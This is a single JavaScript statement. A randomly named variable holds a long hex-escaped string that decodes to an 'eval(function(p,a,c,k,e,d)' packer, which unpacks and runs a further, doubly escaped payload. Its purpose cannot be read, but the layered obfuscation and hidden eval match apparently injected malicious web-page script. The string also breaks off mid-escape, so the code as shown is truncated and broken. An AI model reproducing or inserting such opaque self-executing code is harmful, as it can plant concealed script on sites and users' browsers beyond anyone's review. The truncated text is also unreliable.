var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4